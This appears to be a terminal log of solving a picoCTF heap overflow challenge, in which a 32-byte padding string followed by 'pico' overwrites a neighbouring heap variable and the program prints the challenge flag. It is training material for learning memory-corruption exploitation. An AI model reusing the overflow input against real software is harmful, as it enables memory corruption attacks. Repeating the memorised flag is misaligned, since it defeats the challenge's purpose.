 +-------------+----------------+
[*] Address   ->   Heap Data
+-------------+----------------+
[*]   0x5eaa817252b0  ->   pico
+-------------+----------------+
[*]   0x5eaa817252d0  ->   bico
+-------------+----------------+
1. Print Heap:          (print the current state of the heap)
2. Write to buffer:     (write to your own personal block of data on the heap)
3. Print safe_var:      (I'll even let you look at my variable on the heap, I'm confident i
t can't be modified)
4. Print Flag:          (Try to print the flag, good luck)
5. Exit
Enter your choice: 3
Take a look at my variable: safe_var = bico
1. Print Heap:          (print the current state of the heap)
2. Write to buffer:     (write to your own personal block of data on the heap)
3. Print safe_var:      (I'll even let you look at my variable on the heap, I'm confident i
t can't be modified)
4. Print Flag:          (Try to print the flag, good luck)
5. Exit
Enter your choice: 2
Data for buffer: aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaapico
1. Print Heap:          (print the current state of the heap)
2. Write to buffer:     (write to your own personal block of data on the heap)
3. Print safe_var:      (I'll even let you look at my variable on the heap, I'm confident i
t can't be modified)
4. Print Flag:          (Try to print the flag, good luck)
5. Exit
Enter your choice: 4
YOU WIN
picoCTF{my_first_heap_overflow_c3935a08}